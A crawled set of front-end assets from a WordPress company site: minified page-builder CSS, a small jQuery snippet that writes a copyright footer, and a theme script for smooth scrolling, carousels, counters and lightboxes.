0,rgba(0,0,0,0) 80%);transition-property:transform,opacity}.kc-button-9 a:hover{color:#fff}.kc-button-10 a{padding:10px 30px;color:#fff;position:relative;background:#42BCE2;transition:all .3s ease 0s}.kc-button-10 a:after{background:#fff;content:"";height:155px;left:-75px;opacity:.2;position:absolute;top:-50px;transform:rotate(35deg);transition:all 550ms cubic-bezier(.19,1,.22,1);width:50px}.kc-team-3,.kc-video-bg{position:relative}.kc-button-10 a:hover{color:#fff}.kc-button-10 a:hover:after{left:120%;transition:all 550ms cubic-bezier(.19,1,.22,1)}.kc-infobox-default{float:left;padding:60px 60px 80px;text-align:left;background-color:#fff;border:1px solid #eee;transition:all .3s ease;width:100%}.kc-infobox-default i{font-size:30px;color:#272727;padding-bottom:32px}.kc-infobox-1 h3,.kc-infobox-default h3{font-size:16px;font-style:normal;line-height:23px}.kc-infobox-default h3{margin-bottom:20px;font-weight:600}.kc-infobox-default.active,.kc-infobox-default:hover{background-color:#42BCE2;transition:all .3s ease}.kc-infobox-default.active,.kc-infobox-default.active h5,.kc-infobox-default.active i,.kc-infobox-default:hover,.kc-infobox-default:hover h5,.kc-infobox-default:hover i{color:#fff}.kc-infobox-1 h3{font-weight:700;text-align:left;text-transform:uppercase;margin-bottom:12px;display:inline-block}.kc-infobox-1 i{color:#42BCE2;font-size:22px;padding-right:16px;padding-top:2px;float:left}.kc-infobox-1 p{float:left;margin:8px 0 16px;width:100%}.kc-infobox-1 .kc-infobox-button1{color:#272727;font-size:12px;font-weight:400;text-transform:uppercase;transition:all .3s ease;float:left}.kc-infobox-1 .kc-infobox-button1:hover{color:#727272}.kc-dropcaps .dropcaps-text{position:relative;display:inline-block;float:left;height:45px;width:45px;line-height:45px;font-size:40px;background:#42BCE2;color:#fff;font-weight:700;text-align:center;margin:5px 18px 0 0}.kc-call-to-action{background:#fafafa;padding:30px 50px;display:table;width:100%}.kc-call-to-action .kc-cta-desc h2,.kc-call-to-action .kc-cta-text{margin:0 0 20px}.kc-call-to-action .kc-cta-button a{background:#34495e;text-transform:uppercase;color:#fff;float:right;padding:10px 25px;transition:all .3s ease 0s}.kc-call-to-action .kc-cta-button a:hover{background-color:#ff2a40}.kc-call-to-action.kc-cta-2 .kc-cta-button a{float:none;display:inline-block}.kc-cta-3.kc-is-button .kc-cta-desc{width:75%;display:table-cell;vertical-align:middle}.kc-cta-3 .kc-cta-text p{margin:0}.kc-cta-3 .kc-cta-button{width:25%;display:table-cell;vertical-align:middle}.kc-cta-1,.kc-cta-2,.kc-image-hover-effects,.kc-team{width:100%;float:left}.kc-cta-3 .kc-cta-button a{display:inline-block}.kc-cta-1 .kc-cta-button{float:left}.kc-cta-1 .kc-cta-button a{display:block}.kc-cta-2{text-align:center}.kc-team{text-align:center;transition:all .3s ease 0s}.kc-team .content-socials a{text-align:center;display:inline-block;margin:0 5px 25px;width:35px;height:35px;font-size:18px;color:#fff;border:1px solid #42BCE2;background-color:#42BCE2;border-radius:2px;line-height:35px}.kc-team .content-socials{float:left;width:100%}.kc-team.kc-team-3 .content-socials{margin-top:25px}.content-subtitle{float:left;width:100%}.kc-team .content-desc{margin:0 0 20px;float:left;width:100%}.kc-team-2{text-align:left}.kc-team-2 .content-title{margin:0;float:left;width:100%}.kc-team-2 .content-image{float:left;max-width:35%;padding-right:20px}.kc-team-3 .content-image img{float:left}.kc-team-2 .content-desc{margin:13px 0 20px}.kc-team-3:hover .overlay{transform:translateY(0);opacity:1}.kc-team-3 .overlay{width:100%;height:100%;padding-top:30px;opacity:0;transition:all .3s ease 0s;transform:translateY(100%);background:rgba(0,0,0,.4)}.kc-team-3 .content-subtitle,.kc-team-3 .content-title{color:#fff}.kc-team-3 .content-desc{margin:0 0 25px;color:rgba(255,255,255,.8)}@media only screen and (max-width:479px){.kc-blog-posts-2 .kc-list-item-2 .post-item-left,.kc-blog-posts-2 .kc-list-item-2 .post-item-right,.kc-blog-posts-3.kc-blog-grid .post-grid.grid-2,.kc-blog-posts-3.kc-blog-grid .post-grid.grid-3,.kc-blog-posts-3.kc-blog-grid .post-grid.grid-4{width:100%}div.dark_rounded .pp_content_container .pp_left,div.dark_rounded .pp_content_container .pp_right{padding:0}div.pp_pic_holder{width:85%!important;left:7.5%!important}div.dark_rounded .pp_content,div.pp_pic_holder img{width:100%!important;height:auto!important}}@media only screen and (min-width:480px) and (max-width:999px){.kc-blog-posts-2 .kc-list-item-2 .post-item-left,.kc-blog-posts-2 .kc-list-item-2 .post-item-right,.kc-blog-posts-3.kc-blog-grid .post-grid.grid-2,.kc-blog-posts-3.kc-blog-grid .post-grid.grid-3,.kc-blog-posts-3.kc-blog-grid .post-grid.grid-4{width:50%}}

--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/uploads/custom-css-js/2073.js?v=6667
body_size: -247
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 20 2025 | 14:20:01 */
/* Default comment here */ 


jQuery(document).ready(function( $ ){
    // Your code in here
	document.getElementsByClassName("copyright").innerHTML = "© Copyright "+new Date().getFullYear()+"  -  <a href='https://www.vokapps.com'>Vokapps</a>";
});


--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/js/scripts.js?ver=65498
body_size: 323
content:
(function($){'use strict';jQuery(document).on('ready',function(){$(window).on('load',function(){$('.status').fadeOut();$('.preloader').delay(350).fadeOut('slow');});$('#navigation a[href*=#]:not([href=#])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:(target.offset().top-40)},1000);return false;}}});$(window).on('scroll',function(){if($(this).scrollTop()>100){$('.menu-top').addClass('menu-shrink');}else{$('.menu-top').removeClass('menu-shrink');}});$(document).on('click','.navbar-collapse.in',function(e){if($(e.target).is('a')&&$(e.target).attr('class')!='dropdown-toggle'){$(this).collapse('hide');}});$('#service__carousel').owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('#testi__carousel').owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1]});$('.partner').owlCarousel({autoPlay:3000,items:4,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('.counter_feature').on('inview',function(event,visible,visiblePartX,visiblePartY){if(visible){$(this).find('.timer').each(function(){var $this=$(this);$({Counter:0}).animate({Counter:$this.text()},{duration:2000,easing:'swing',step:function(){$this.text(Math.ceil(this.Counter));}});});$(this).unbind('inview');}});$('.progress-bar > span').each(function(){var $this=$(this);var width=$(this).data('percent');$this.css({'transition':'width 2s'});setTimeout(function(){$this.appear(function(){$this.css('width',width+'%');});},500);});});$('.work_all_item').mixItUp();$('.lightbox').venobox({numeratio:true,infinigall:true});$('.shop_gallery').venobox({numeratio:true,infinigall:true});new WOW().init();})(jQuery);